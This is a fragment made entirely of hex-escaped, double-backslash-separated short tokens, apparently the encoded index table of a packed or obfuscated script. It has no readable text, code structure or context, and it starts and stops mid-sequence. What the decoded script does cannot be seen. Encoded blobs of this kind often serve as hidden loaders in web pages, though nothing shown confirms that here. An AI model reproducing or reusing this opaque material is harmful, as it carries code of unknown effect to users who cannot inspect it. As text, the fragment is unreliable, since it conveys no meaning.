5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x